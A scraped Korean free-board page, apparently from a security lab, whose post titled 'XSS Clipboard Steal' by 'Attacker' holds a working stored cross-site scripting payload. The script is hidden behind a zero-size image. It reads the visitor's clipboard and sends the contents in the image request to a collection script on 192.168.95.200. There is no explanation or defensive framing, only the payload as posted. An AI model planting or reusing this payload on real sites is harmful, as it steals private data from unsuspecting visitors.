 자유게시판
글을 작성하는 공간입니다.
XSS Clipboard Steal
Attacker
<img name="i" width="0" height="0"></img>
<script>
var clipboard = clipboardData.getData("text");
if(clipboard != null) {
i.src="http://192.168.95.200/clipboard.php?clip=" + clipboard;
}
</script>
●●●●
해당글을 잠급니다.
Browse... No file selected.
목록으로 글 작성